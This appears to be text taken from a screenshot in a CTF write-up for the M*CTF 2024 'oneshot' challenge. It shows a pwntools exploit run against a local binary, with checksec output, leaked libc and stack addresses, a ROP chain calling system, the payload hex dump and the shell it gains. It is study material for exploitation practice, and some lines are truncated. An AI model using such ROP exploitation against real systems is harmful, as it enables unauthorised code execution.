 ~/CTF-Writeups/M*CTF 2024/oneshot master +10 !1 ?3 python exploit.py LOCAL GDB
✔
[*] '/home/atlansys/CTF-Writeups/M*CTF 2024/oneshot/oneshot'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[*] '/usr/lib/libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
[+] Starting local process '/usr/bin/gdbserver': pid 9628
[*] running in new terminal: ['/home/atlansys/.local/bin/gdb', '-q', '/home/atlansys/CTF-Writeups/M*
, '/tmp/pwnlib-gdbscript-3euhd_jv.gdb']
/usr/lib/python3.12/site-packages/pwnlib/tubes/tube.py:1489: BytesWarning: Text is not bytes; assumi
tps://docs.pwntools.com/#bytes
  return func(self, *a, **kw)
[+] Libc leak: 0x7100ffba5000
[+] Stack environ: 0x7fff774c9298
[*] Return address: 0x7fff774c9118
[*] Loaded 113 cached gadgets for '/usr/lib/libc.so.6'
0x0000:   0x7100ffbc993d pop rdi; ret
0x0008:   0x7100ffd54e43 [arg0] rdi = 124249106107971
0x0010:   0x7100ffbf6c30 system
00000000  61 61 61 61  62 61 61 61  3d 99 bc ff  00 71 00 00  │aaaa│baaa│=···│·q··│
00000010  43 4e d5 ff  00 71 00 00  30 6c bf ff  00 71 00 00  │CN··│·q··│0l··│·q··│
00000020
[*] Switching to interactive mode
Making shot...
Detaching from process 9631
$ ls
Detaching from process 10111
docker-compose.yml  exploit.py  libc.so.6  Makefile  oneshot_patched  run.sh
Dockerfile          gdb.png     main.c     oneshot   README.md        task.png
Child exited with status 0
[*] Process '/usr/bin/gdbserver' stopped with exit code 0 (pid 9631)
$